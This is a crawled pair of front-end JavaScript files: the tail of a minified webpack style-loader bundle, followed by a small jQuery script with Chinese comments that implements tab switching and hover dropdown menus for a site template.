o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=w(e,o);else{var i=document.createTextNode(o),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(i,s[e]):t.appendChild(i)}}function l(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function f(t,e){var n=e.css,r=e.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=t.href;t.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}var h={},p=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}},d=p(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),y=p(function(){return document.head||document.getElementsByTagName("head")[0]}),m=null,v=0,b=[];t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},"undefined"==typeof e.singleton&&(e.singleton=d()),"undefined"==typeof e.insertAt&&(e.insertAt="bottom");var o=r(t);return n(o,e),function(t){for(var i=[],s=0;s<o.length;s++){var u=o[s],a=h[u.id];a.refs--,i.push(a)}if(t){n(r(t),e)}for(var s=0;s<i.length;s++){var a=i[s];if(0===a.refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete h[a.id]}}}};var w=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()}});

--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/templet/default/yyui.js
body_size: 656
content:
//18.06.12 by zgy
//需要调用js的效果有：选项卡、无限级下拉菜单

$(document).ready(function(){
	//选项卡tab
	$(".yyui_tab_title , .yyui_tab_title_this ").click(function(){
		$(this).siblings('li').attr('class','yyui_tab_title');
		$(this).attr('class','yyui_tab_title_this');
		//alert($(this).index()); 选项卡序号编号从0开始
		$(this).parent().siblings('div').attr('class','yyui_tab_content');
		$(this).parent().siblings('div').eq($(this).index()).attr('class','yyui_tab_content_this');
	});
	//////////////////////////


	//到底了///////////////////////
}); 

//用法：
//第一步、运行函数；
//yyui_menu('.yyui_menu1');
//第二步、写css样式；
//<style type="text/css">
//.yyui_menu1 { height:35px; line-height:35px; font-size:15px; background-color:#f2f2f2; }
//.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
//.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#333333;   }
//.yyui_menu1 li a:hover {  background:#EFEFEF; }
//.yyui_menu1 li a.more:after{content:" »";}
//.yyui_menu1 li ul { position:absolute; float:left; width:150px; border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;} /*这是第二级菜单*/
//.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#333333;}
//.yyui_menu1 li ul a:hover { background:#f2f2f2;}
// 
//.yyui_menu1 li ul ul{ top:0;left:150px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
//</style>
function yyui_menu(ulclass){
	$(document).ready(function(){
		$(ulclass+' li').hover(function(){
			$(this).children("ul").show(); //mouseover
		},function(){
			$(this).children("ul").hide(); //mouseout
		});
	});
}
